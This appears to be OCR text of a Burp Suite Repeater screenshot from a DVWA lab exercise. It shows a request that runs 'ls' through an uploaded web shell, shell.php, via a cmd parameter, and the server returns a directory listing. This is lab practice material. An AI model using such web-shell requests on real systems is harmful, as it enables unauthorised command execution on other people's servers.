 Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=2567c8d30ee232616d96148d0e6d9891
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Aug 2024 14:33:11 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shell.php
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 257 bytes | 1,017 millis
Event log All issues Memory: 103.8MB